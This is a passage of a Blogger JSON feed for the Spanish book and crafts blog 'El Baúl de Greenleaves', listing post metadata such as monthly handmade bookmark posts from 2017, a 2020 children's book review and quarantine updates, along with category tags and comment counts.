comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3894980610565307500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3894980610565307500"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-noviembre-2017.html","title":"Monthly Bookmark Noviembre 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4279200928457511402"},"published":{"$t":"2017-11-01T11:47:00.004+01:00"},"updated":{"$t":"2017-11-01T11:47:53.665+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Octubre 2017"},"summary":{"type":"text","$t":"\n\n\n\n¡Buenas tardes! ¿Cómo estáis? Espero que todo bien. Parece que al fin se está pasando el veroño y entraremos en el otoño de verdad. Sí, ya sé que no estamos en Octubre y que este post debería haber ido uno de estos días pero me retrasé haciendo los marcapáginas y ayer no pude subir este post porque terminé de hacer el marcapáginas bastante tarde y las fotos quedaban muy oscuras. Por lo tanto,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4279200928457511402\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-octubre-2017.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4279200928457511402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4279200928457511402"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-octubre-2017.html","title":"Monthly Bookmark Octubre 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6308343333499418065"},"published":{"$t":"2017-09-28T14:36:00.001+02:00"},"updated":{"$t":"2017-09-28T14:36:27.698+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Septiembre 2017"},"summary":{"type":"text","$t":"\n\n\n\n¡Buenas tardes! ¿Cómo estáis? Espero que todo bien. Ya ha empezado el otoño y se está acabando septiembre con lo que toca nuevo marcapáginas. En esta ocasión está inspirado en la vuelta al cole y he utilizado la técnica del estampado, figuras superpuestas y volúmenes. Los colores son tonos rosa pálido, gris, marrones y verde aguamarina. Y sí, no veis doble. He hecho dos. 😉\n\n\nClick sbre la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6308343333499418065\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/monthly-bookmark-septiembre-2017.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6308343333499418065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6308343333499418065"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/monthly-bookmark-septiembre-2017.html","title":"Monthly Bookmark Septiembre 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6848557841005731021"},"published":{"$t":"2017-08-31T22:08:00.000+02:00"},"updated":{"$t":"2017-08-31T22:08:09.828+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Agosto 2017"},"summary":{"type":"text","$t":"\n\n\n\n¡Buenas tardes! ¿Cómo estáis? Espero que todo bien. Se acaba el verano y no podía evitar publicar el marcapáginas de este mes (lo sé, lo sé, me salté el de Julio pero ya lo compensaré haciendo dos otro mes, ¿vale?). Está inspirado en los selfies veraniego y espero que os guste tanto como a mi. En esta ocasión me he decantado por color blanco de base y luego tonos rosas, grises y azules.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6848557841005731021\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/08\/monthly-bookmark-agosto-2017.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6848557841005731021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6848557841005731021"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/08\/monthly-bookmark-agosto-2017.html","title":"Monthly Bookmark Agosto 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4241101991758261528"},"published":{"$t":"2017-06-30T18:30:00.002+02:00"},"updated":{"$t":"2017-06-30T18:57:08.336+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Junio 2017"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes! ¿Cómo estáis? Espero que todo bien. Se acaba el mes y no podía olvidarme de subiros el marcapáginas de este mes.Aquí está. Esta vez utilicé alguna cosita nueva. Es un marcapáginas un poco grueso porque use cartón gris, tonos dorados y rositas y una bicicleta de madera que tenía esperando desde hace un montón, supongo que si, que las bicicletas son un poquito para el verano ¿no?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4241101991758261528\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/06\/monthly-bookmark-junio-2017.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4241101991758261528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4241101991758261528"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/06\/monthly-bookmark-junio-2017.html","title":"Monthly Bookmark Junio 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3697733160652783009"},"published":{"$t":"2017-04-28T19:45:00.000+02:00"},"updated":{"$t":"2017-04-28T19:46:10.542+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Abril 2017"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes! Este mes acaba el domingo y como ya sabéis el finde suelo programar otras cositas en el blog así que antes de que se acabe el mes aquí está el marcapáginas de este mes. No creáis que como he hecho los del concurso me iba a olvidar. Así que este mes aquí tenéis...lo siento porque me ha dado otra vez por las Gorjuus que tenía muñequitas sin estrenar y me ha dado por ahí. Aquí "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3697733160652783009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/monthly-bookmark-abril-2017.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3697733160652783009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3697733160652783009"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/monthly-bookmark-abril-2017.html","title":"Monthly Bookmark Abril 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"8"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar
body_size: 65246
content:
// API callback
createCalendar({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-30T09:34:22.367+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default?alt=json-in-script\u0026max-results=100000\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"548"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100000"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386"},"published":{"$t":"2020-04-16T10:00:00.000+02:00"},"updated":{"$t":"2020-04-16T10:00:07.050+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libre Albedrío Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: La extraña visita - Gracia Iglesias"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber tardado tanto en postearos algo pero bueno, la vida es así. Me está costando sacar tiempo y ganas para escribir pero cómo he decidido que este año no me quería estresar con el blog intentaré ir poniendo cositas y si acabo cogiendo el ritmo, pues mejor.\n\n¡Al lío! Hoy os traigo una reseña para los peques de la casa. La verdad es que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1750512465542402386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","title":"PEQUELECTORES: La extraña visita - Gracia Iglesias"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC\/s72-c\/LAEXTRANAVISITA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239"},"published":{"$t":"2020-04-15T13:09:00.001+02:00"},"updated":{"$t":"2020-04-15T13:09:09.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"seamos seguidores"}],"title":{"type":"text","$t":"SEAMOS SEGUIDORES (III)"},"summary":{"type":"text","$t":"\nHoy abro un tercer post de esta iniciativa ya que el primero y el segundo están tan \nsaturado de comentarios que ya es muy engorroso ver vuestros mensajes y \ncontestaros Así que dejad vuestros enlaces en esta nueva entrada, muchas\n gracias.. Estoy intentando daros followback a todos \nlos que me seguís pero por si me he comido alguno, por favor, haced click aquí para verificar si os sigo y si no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5087089330807978239\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5087089330807978239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5087089330807978239"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","title":"SEAMOS SEGUIDORES (III)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX\/s72-c\/seamosseguidores.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1118149793210512583"},"published":{"$t":"2020-04-15T11:41:00.002+02:00"},"updated":{"$t":"2020-04-15T11:41:24.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"SI ES QUE OS TENGO ABANDONADOS"},"summary":{"type":"text","$t":"\n\n\nHola a todos. Lo sé,, lo sé...soy un desastre.\n\n\n\nLo primero de todo ¿cómo estáis?¿qué tal vais llevando la cuarentena? Yo bien pero mal. Con dos niños en casa no me llegan las horas para nada de nada. Es bastante estresante y eso que tienen poquitos deberes porque están en infantil pero entre unas cosas y otras el tiempo justito justito.\n\n\n\n\nEn cuanto al blog sigo queriendo actualizarlo y "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1118149793210512583\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/si-es-que-os-tengo-abandonados.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1118149793210512583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1118149793210512583"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/si-es-que-os-tengo-abandonados.html","title":"SI ES QUE OS TENGO 